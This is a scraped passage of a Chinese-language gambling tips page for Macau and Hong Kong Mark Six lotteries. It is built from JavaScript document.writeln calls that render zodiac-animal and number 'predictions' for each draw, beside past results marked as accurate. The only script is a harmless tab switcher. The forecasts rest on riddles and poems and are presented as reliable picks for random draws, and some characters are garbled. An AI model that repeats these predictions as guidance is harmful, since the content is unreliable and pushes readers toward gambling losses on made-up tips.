document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   class="uztnqqwwh"   id=\'jssz_all\'>");
document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="uztnqqwwh"   id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>307期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛蛇馬】</span>開？00準(zhǔn)</span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬兔猴】</span>開牛17準(zhǔn)</span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠龍豬】</span>開馬48準(zhǔn)</span></p>");
document.writeln("			<p>303期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴鼠羊】</span>開兔15準(zhǔn)</span></p>");
document.writeln("			<p>302期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞龍虎】</span>開猴22準(zhǔn)</span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗龍鼠】</span>開牛05準(zhǔn)</span></p>");
document.writeln("			<p>300期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>開虎40準(zhǔn)</span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊?；ⅰ?/span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴龍蛇】</span>開羊23準(zhǔn)</span></p>");
document.writeln("			<p>297期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞羊鼠】</span>開狗44準(zhǔn)</span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍狗馬】</span>開牛05準(zhǔn)</span></p>");
document.writeln("			<p>294期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗猴豬】</span>開鼠18準(zhǔn)</span></p>");
document.writeln("			<p>293期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗豬鼠】</span>開羊47準(zhǔn)</span></p>");
document.writeln("			<p>292期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬兔雞】</span>開龍02準(zhǔn)</span></p>");
document.writeln("			<p>291期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔羊虎】</span>開狗44準(zhǔn)</span></p>");
document.writeln("			<p>290期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎馬龍】</span>開豬19準(zhǔn)</span></p>");
document.writeln("			<p>289期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛龍雞】</span>開鼠42準(zhǔn)</span></p>");
document.writeln("			<p>288期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠猴豬】</span>開龍14準(zhǔn)</span></p>");
document.writeln("			<p>287期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍雞蛇】</span>開猴34準(zhǔn)</span></p>");
document.writeln("			<p>286期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴豬馬】</span>開兔03準(zhǔn)</span></p>");
document.writeln("			<p>285期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞龍猴】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>283期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開雞45準(zhǔn)</span></p>");
document.writeln("			<p>282期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊狗馬】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>281期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍猴狗】</span>開羊47準(zhǔn)</span></p>");



























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開始 -->");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>117期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>開?00準(zhǔn)</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬蛇】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊馬】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>開龍02準(zhǔn)</span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇豬虎】</span>開狗20準(zhǔn)</span></p>");
document.writeln("			<p>108期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎猴鼠】</span>開豬07準(zhǔn)</span></p>");
document.writeln("			<p>107期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔龍豬】</span>開雞33準(zhǔn)</span></p>");
document.writeln("			<p>104期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊牛雞】</span>開狗32準(zhǔn)</span></p>");
document.writeln("			<p>103期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>102期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗羊】</span>開鼠30準(zhǔn)</span></p>");
document.writeln("			<p>100期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞蛇虎】</span>開鼠30準(zhǔn)</span></p>");
document.writeln("			<p>099期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗虎羊】</span>開龍38準(zhǔn)</span></p>");
document.writeln("			<p>098期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍馬豬】</span>開雞09準(zhǔn)</span></p>");
document.writeln("			<p>097期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗豬鼠】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>096期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬豬兔】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>095期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎豬牛】</span>開龍02準(zhǔn)</span></p>");
document.writeln("			<p>093期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>開鼠06準(zhǔn)</span></p>");
document.writeln("			<p>092期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎豬猴】</span>開龍14準(zhǔn)</span></p>");
document.writeln("			<p>089期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬羊?！?/span>開龍26準(zhǔn)</span></p>");
document.writeln("			<p>088期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎豬龍】</span>開雞33準(zhǔn)</span></p>");
document.writeln("			<p>087期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔雞馬】</span>開狗20準(zhǔn)</span></p>");
document.writeln("			<p>086期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠兔龍】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>085期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞牛鼠】</span>開狗08準(zhǔn)</span></p>");
document.writeln("			<p>083期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊馬猴】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>081期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬兔虎】</span>開馬36準(zhǔn)</span></p>");
document.writeln("			<p>080期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛豬虎】</span>開狗32準(zhǔn)</span></p>");
document.writeln("			<p>079期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍雞馬】</span>開鼠42準(zhǔn)</span></p>");
document.writeln("			<p>077期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬狗雞】</span>開牛05準(zhǔn)</span></p>");
document.writeln("			<p>076期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎牛猴】</span>開龍38準(zhǔn)</span></p>");






















document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【平特藏寶圖】</div>");







document.writeln("<div   class="uztnqqwwh"   id=\'cbt_all\'>");







document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳門藏寶圖</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏寶圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="uztnqqwwh"   id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2025/col/307/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【澳門平特藏寶圖解析】</div>");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					307期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期生肖找包公】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖找包公，平特龍虎</span><br>");
document.writeln("					特碼范圍評(píng)估:02-40<br>");
document.writeln("					推薦平碼:29.23.40.17.27.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					306期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期生肖二三頭】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖二三頭，平特<span style=\"background-color: #FFFF00\">虎</span>馬</span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">01-28</span><br>");
document.writeln("					推薦平碼:19.18.30.40.27.28<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：10-22-07-09-38-04T17</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					305期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期紅綠中特碼】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期紅綠中特碼，平特<span style=\"background-color: #FFFF00\">羊</span>猴</span><br>");
document.writeln("					特碼范圍評(píng)估:02-39<br>");
document.writeln("					推薦平碼:<span style=\"background-color: #FFFF00\">29</span>.28.03.40.17.18<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：33-24-29-45-11-27T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					303期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期生肖二三頭】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖二三頭，平特虎<span style=\"background-color: #FFFF00\">馬</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">02-39</span><br>");
document.writeln("					推薦平碼:29.28.03.40.17.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：02-18-31-27-47-36T15</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					302期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期生肖定開單】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖定開單，平特蛇<span style=\"background-color: #FFFF00\">雞</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推薦平碼:19.18.03.30.28.40<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：07-27-06-45-29-42T22</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");










































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港開始 -->");

document.writeln("	<div   class="uztnqqwwh"   id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/117/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>【香港平特藏寶圖解析】</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					117期平特藏寶圖玄機(jī)<br>");
document.writeln("					【醉后寧辭酒十千】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：醉后寧辭酒十千，平特蛇狗</span><br>");
document.writeln("					特碼范圍評(píng)估:02-19<br>");
document.writeln("					推薦平碼:47.14.28.32.46.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					116期平特藏寶圖玄機(jī)<br>");
document.writeln("					【獨(dú)見彩云飛不盡】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：獨(dú)見彩云飛不盡，平特龍<span style=\"background-color: #FFFF00\">馬</span></span><br>");
document.writeln("					特碼范圍評(píng)估:25-39<br>");
document.writeln("					推薦平碼:44.17.28.39.41.03<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：45-07-15-04-46-21T24</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					115期平特藏寶圖玄機(jī)<br>");
document.writeln("					【三十六鱗如抹朱】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：三十六鱗如抹朱，平特<span style=\"background-color: #FFFF00\">兔</span>狗</span><br>");
document.writeln("					特碼范圍評(píng)估:12-33<br>");
document.writeln("					推薦平碼:44.13.22.<span style=\"background-color: #FFFF00\">36</span>.28.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：39-43-06-07-27-36T01</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					114期平特藏寶圖玄機(jī)<br>");
document.writeln("					【輕重相當(dāng)加十倍】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：輕重相當(dāng)加十倍，平特<span style=\"background-color: #FFFF00\">猴馬</span></span><br>");
document.writeln("					特碼范圍評(píng)估:23-37<br>");
document.writeln("					推薦平碼:49.18.28.36.<span style=\"background-color: #FFFF00\">25</span>.<span style=\"background-color: #FFFF00\">04</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：19-04-26-46-24-25T39</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					112期平特藏寶圖玄機(jī)<br>");
document.writeln("					【盡日風(fēng)扉從自掩】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：盡日風(fēng)扉從自掩，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特碼范圍評(píng)估:08-28<br>");
document.writeln("					推薦平碼:43.16.27.38.49.03<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：13-18-31-05-44-17T02</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					111期平特藏寶圖玄機(jī)<br>");
document.writeln("					【尚島曲池相隱映】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：尚島曲池相隱映，平特蛇<span style=\"background-color: #FFFF00\">狗</span></span><br>");
document.writeln("					特碼范圍評(píng)估:24-38<br>");
document.writeln("					推薦平碼:45.14.23.<span style=\"background-color: #FFFF00\">32</span>.46.07<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：40-43-11-32-02-48T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































































































































































































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtn(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div   id="uztnqqwwh"   class="home-box">
			<div   id="uztnqqwwh"   class="tit">【管家婆一句話】</div>
			<div   id="uztnqqwwh"   class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/307/amgjp.jpg">			</div>
		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<div   id="uztnqqwwh"   class="tit">【六肖十八碼】</div>
			<div   id="uztnqqwwh"   class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/307/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<div   id="uztnqqwwh"   class="tit">【六肖中特】</div>
			<div   id="uztnqqwwh"   class="txt">
				<script>document.writeln("<div   id="uztnqqwwh"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div   id="uztnqqwwh"   class=\'lxzt\'>");
document.writeln("	<div>307期<span>六肖中特</span>雞猴鼠狗虎羊</div>");
document.writeln("	<div>306期<span>六肖中特</span><span style=\"background-color: #FFFF00\">牛</span>雞鼠馬蛇豬</div>");
document.writeln("	<div>305期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>虎兔羊猴牛</div>");











































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<div   id="uztnqqwwh"   class="tit">【平尾心水秘籍】</div>
			<div   id="uztnqqwwh"   class="txt">
				<script>document.writeln("<div   id="uztnqqwwh"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>獨(dú)家平尾心水秘籍</div>");

document.writeln("<div   id="uztnqqwwh"   class=\'ptxs\'>");
document.writeln("	<div>307期<span>平特一尾</span>『<span>05.15.25.35.45</span>』</div>");
document.writeln("	<div>306期<span>平特一尾</span>『<span>02.12.<span style=\"background-color: #FFFF00\">22</span>.32.42</span>』</div>");
document.writeln("	<div>305期<span>平特一尾</span>『<span>05.15.25.35.<span style=\"background-color: #FFFF00\">45</span></span>』</div>");
document.writeln("	<div>304期<span>平特一尾</span>『<span>02.<span style=\"background-color: #FFFF00\">12</span>.22.32.42</span>』</div>");
document.writeln("	<div>303期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div>302期<span>平特一尾</span>『<span>05.15.25.35.<span style=\"background-color: #FFFF00\">45</span></span>』</div>");



















































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						
		
				<div   id="uztnqqwwh"   class="home-cate">
			<div   id="uztnqqwwh"   class="tit">澳門正版資料澳門正版圖庫</div>
			<div   id="uztnqqwwh"   class="box">
				<ul>
									<li><a href="/list/澳門四不像">澳門四不像</a></li>
									<li><a href="/list/澳門傳真圖">澳門傳真圖</a></li>
									<li><a href="/list/澳門跑馬圖">澳門跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門玄機(jī)圖">澳門玄機(jī)圖</a></li>
									<li><a href="/list/玄機(jī)妙語圖">玄機(jī)妙語圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩句">新特碼詩句</a></li>
									<li><a href="/list/四不像玄機(jī)">四不像玄機(jī)</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
